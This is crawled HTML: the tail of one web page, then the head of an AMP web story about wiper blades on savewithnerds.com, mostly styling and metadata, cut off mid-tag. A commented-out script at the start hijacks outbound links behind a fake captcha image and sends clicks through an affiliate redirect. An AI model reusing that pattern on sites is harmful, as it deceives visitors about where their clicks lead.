<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="53dc1ba8a54c079814239cfb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="53dc1ba8a54c079814239cfb-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savewithnerds.com/web-stories/wiper-blades/
body_size: 59418
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta property="og:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta property="og:url" content="https://savewithnerds.com/web-stories/wiper-blades/"><meta property="og:site_name" content="Savewithnerds"><meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Wiper Blades Types, How To Change, Where To Buy, And Much More"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-26T15:01:02+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta name="twitter:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32"><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Andada+Pro&amp;family=Roboto%3Awght%40400%3B500&amp;family=Anton&amp;family=Noto+Sans&amp;family=Playfair+Display&amp;family=DM+Sans" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._6b617c9{background-color:#b0c4cd}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._924a2ef{position:absolute;pointer-events:none;left:-1.45631%;top:67.1521%;width:193.68932%;height:61.8123%;opacity:1}._571fd52{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0");-webkit-clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0")}._3d428b7{background-color:#f3d9e1;will-change:transform}._2cbf2d7{position:absolute;pointer-events:none;left:16.01942%;top:81.22977%;width:79.36893%;height:21.84466%;opacity:1}._1b7c2c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Bungee",cursive;font-size:.436893em;line-height:1;text-align:center;padding:0;color:#000}._8861e7b{color:#28292b;letter-spacing:.09em;text-transform:uppercase}._ce8b25d{position:absolute;pointer-events:none;left:10.19417%;top:3.55987%;width:14.56311%;height:3.07443%;opacity:1}._c5bfc97{position:absolute;width:101.33319%;height:100%;left:-.6666%;top:0%}._d468ee7{background-color:#fef9ef}._dc67a5c{will-change:transform}._784490a{position:absolute;pointer-events:none;left:0;top:-10.67961%;width:100%;height:70.55016%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._53b4981{position:absolute;width:159.027%;height:100%;left:-29.5135%;top:0%}._8823c69{position:absolute;pointer-events:none;left:29.85437%;top:65.21036%;width:59.46602%;height:22.16828%;opacity:1}._c089a38{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,198.70238%,0)}._83fb00d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.7602040816327% 0;font-family:"Gelasio",serif;font-size:.517799em;line-height:1;text-align:center;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._dfc77cf{position:absolute;pointer-events:none;left:11.40777%;top:85.76052%;width:58.49515%;height:13.59223%;opacity:1}._8e73205{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,172.88363%,0)}._6143988{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.64066390041494% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._4729c9a{color:#676461}._3f27ed5{position:absolute;pointer-events:none;left:75.24272%;top:82.20065%;width:14.32039%;height:4.85437%;opacity:1}._56490c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.79449152542373% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.25;text-align:center;padding:0;color:#000}._3f63be4{color:#3a566e;text-transform:uppercase}._dccf6a7{position:absolute;pointer-events:none;left:11.40777%;top:63.59223%;width:9.70874%;height:6.6343%;opacity:1}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._ae637b8{position:absolute;pointer-events:none;left:79.61165%;top:88.83495%;width:5.33981%;height:1.77994%;opacity:1}._56204bf{background-color:#fff9ee}._ed10df6{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:63.75405%;opacity:1}._93a4852{position:absolute;width:100%;height:104.56852%;left:0%;top:-2.28426%}._f66047e{position:absolute;pointer-events:none;left:16.50485%;top:81.39159%;width:63.83495%;height:17.47573%;opacity:1}._3dc474e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.29230038022814% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._c9cc20e{font-weight:500;color:#3a566e;letter-spacing:.25em;text-transform:uppercase}._ffd2a1e{position:absolute;pointer-events:none;left:10.67961%;top:59.2233%;width:73.30097%;height:22.97735%;opacity:1}._ea6f881{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-398.04377%,0)}._0c29d50{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4726045115894% 0;font-family:"Gelasio",serif;font-size:.533981em;line-height:1;text-align:left;padding:0;color:#000}._1db4dd8{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:70.55016%;opacity:1}._63bf4e6{position:absolute;width:118.10853%;height:100%;left:-9.05426%;top:0%}._81efdb6{position:absolute;pointer-events:none;left:6.31068%;top:84.30421%;width:57.03883%;height:17.31392%;opacity:1}._506ad76{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-640.39449%,0)}._5e7d65e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.65702127659574% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._79901f8{position:absolute;pointer-events:none;left:74.51456%;top:82.52427%;width:16.01942%;height:4.85437%;opacity:1}._71b1279{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-1.1647727272727% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._155ba77{position:absolute;pointer-events:none;left:6.31068%;top:63.1068%;width:79.36893%;height:21.19741%;opacity:1}._5b39e43{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-441.39105%,0)}._1a6ebbd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.61162079510703% .61162079510703% .61162079510703% .61162079510703%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._0f0749a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.43778669724771% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._41f8ff2{position:absolute;pointer-events:none;left:79.85437%;top:89.96764%;width:5.33981%;height:1.77994%;opacity:1}._53213f4{background-color:#211f1e}._c4ffe31{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:91.74757%;opacity:1}._fc001b2{position:absolute;width:148.45885%;height:100%;left:-24.22943%;top:0%}._75c60dd{position:absolute;pointer-events:none;left:0;top:55.33981%;width:93.68932%;height:34.95146%;opacity:1}._8aa67c7{background-color:#faf4ea;will-change:transform}._2382d11{position:absolute;pointer-events:none;left:8.98058%;top:62.13592%;width:54.12621%;height:8.89968%;opacity:1}._15312d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.59192%,0px,0)}._4c5ba82{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.4928618974215% 0;font-family:"Anton",sans-serif;font-size:.355987em;line-height:1;text-align:left;padding:0;color:#000}._21ed344{color:#211f1e;text-transform:uppercase}._cd7bbe2{position:absolute;pointer-events:none;left:8.98058%;top:67.63754%;width:75.24272%;height:18.93204%;opacity:1}._decc5c1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-111.93548%,0px,0)}._a62713b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.35612903225806% 0;font-family:"Noto Sans",sans-serif;font-size:.2589em;line-height:1.5;text-align:left;padding:0;color:#000}._edc2a0f{color:#211f1e}._cdd0f12{position:absolute;pointer-events:none;left:8.98058%;top:92.39482%;width:22.3301%;height:2.26537%;opacity:1}._21d0b33{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:3.84521484375% 0;font-family:"Anton",sans-serif;font-size:.226537em;line-height:1;text-align:left;padding:0;color:#000}._a2045ac{color:#f9f3e9;letter-spacing:.15em;text-transform:uppercase}._68583c4{position:absolute;pointer-events:none;left:31.31068%;top:92.39482%;width:3.8835%;height:2.42718%;opacity:1}._3feca83{background-color:#ffece3}._71f379a{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:93.68932%;height:68.93204%;opacity:.9}._c477fbc{position:absolute;width:163.0358%;height:100%;left:-31.5179%;top:0%}._51a8791{position:absolute;pointer-events:none;left:4.61165%;top:58.09061%;width:57.28155%;height:17.79935%;opacity:1}._d813772{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-108.05085%,0px,0)}._6e224c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.2576271186441% 0;font-family:"Playfair Display",serif;font-size:.517799em;line-height:1;text-align:left;padding:0;color:#000}._575b374{color:#212121;letter-spacing:-.01em;text-transform:uppercase}._49e8523{position:absolute;pointer-events:none;left:5.33981%;top:75.72816%;width:88.1068%;height:10.67961%;opacity:1}._d77a676{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-106.06061%,0px,0)}._141c2e9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.0046831955922864% 0;font-family:"DM Sans",sans-serif;font-size:.275081em;line-height:1.3;text-align:left;padding:0;color:#000}._ac7d9ed{color:#212121}._30395ad{position:absolute;pointer-events:none;left:5.33981%;top:99.67638%;width:31.79612%;height:3.23625%;opacity:1}._3ffd181{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3175572519084% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.25;text-align:left;padding:0;color:#000}._3882603{color:#212121;letter-spacing:.01em;text-transform:uppercase}._7b983c1{position:absolute;pointer-events:none;left:33.25243%;top:100.32362%;width:6.06796%;height:2.26537%;opacity:1}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Feed" href="https://savewithnerds.com/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Comments Feed" href="https://savewithnerds.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><title>Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds</title><link rel="canonical" href="https://savewithnerds.com/web-stories/wiper-blades/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://savewithnerds.com/#logo","url":"https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","width":"640","height":"853","caption":"Wiper Blades Types, How To Change, Where To Buy, And Much More","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage","url":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"Article","headline":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Wiper Blades: Types, How To Change, Where To Buy, And Much More","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","@id":"https://savewithnerds.com/web-stories/wiper-blades/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/web-stories/v1/web-story/23462"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd"><link rel="prev" title="Best Electric Blanket UK That Helps You To Get Rid Of Winter Coldness" href="https://savewithnerds.com/web-stories/best-electric-blanket-uk/"><link rel="next" title="Browse Electric Toothbrushes for Optimal Oral Care" href="https://savewithnerds.com/web-stories/electric-toothbrushes/"><link rel="shortlink" 